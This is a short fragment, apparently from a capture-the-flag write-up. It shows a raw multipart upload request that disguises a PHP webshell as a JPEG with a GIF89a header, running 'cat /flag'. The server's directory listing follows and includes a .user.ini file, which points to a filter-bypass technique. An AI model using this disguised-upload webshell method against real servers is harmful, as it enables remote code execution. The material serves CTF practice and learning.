 ------WebKitFormBoundary9vB13TkrPqdffiA3
Content-Disposition: form-data; name="fileUpload"; filename="1.jpg"
Content-Type: application/octet-stream
GIF89a
<script language="php">system("cat /flag");</script>
------WebKitFormBoundary9vB13TkrPqdffiA3
Content-Disposition: form-data; name="upload"
提交
------WebKitFormBoundary9vB13TkrPqdffiA3--
</html>
Your dir uploads/fd40c7f4125a9b9ff1a4e75d293e3080 <br>Your files : <br>array(5) {
[0]=>
string(1) "."
[1]=>
string(2) ".."
[2]=>
string(9) ".user.ini"
[3]=>
string(5) "1.jpg"
[4]=>
string(9) "index.php"
}